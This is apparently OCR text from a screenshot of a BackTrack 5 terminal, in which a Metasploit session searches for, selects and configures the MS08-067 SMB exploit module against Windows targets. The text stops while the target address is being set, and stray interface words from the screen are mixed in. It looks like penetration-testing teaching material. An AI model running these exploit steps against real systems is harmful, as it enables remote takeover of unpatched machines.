 root : .ruby.bin
File Edit View Bookmarks Settings Help
msf >
msf >
Install
msf > search ms08_067
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 00:00:00 UTC great Microsoft Server Service Relative Path
Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
<< back | track 5
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.
root : .ruby.bin root : nmap
root : .ruby.bin 09:11 am